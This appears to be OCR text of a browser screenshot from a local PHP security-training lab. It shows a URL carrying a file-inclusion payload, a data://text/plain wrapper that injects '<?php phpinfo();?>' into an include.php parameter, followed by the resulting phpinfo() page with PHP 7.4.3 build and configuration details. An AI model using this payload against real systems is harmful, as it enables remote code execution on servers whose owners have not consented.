 PHP 7.4.3 - phpinfo()
192.168.69.195/file/include.php?action=data://text/plain,<?php phpinfo();?>
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs 移动设备上的书签
PHP Version 7.4.3
php
System
Build Date Feb 18 2020 17:23:22
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:
\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\php_study\app\phpstudy_pro\Extensions\php\php7.4.3nts\php.ini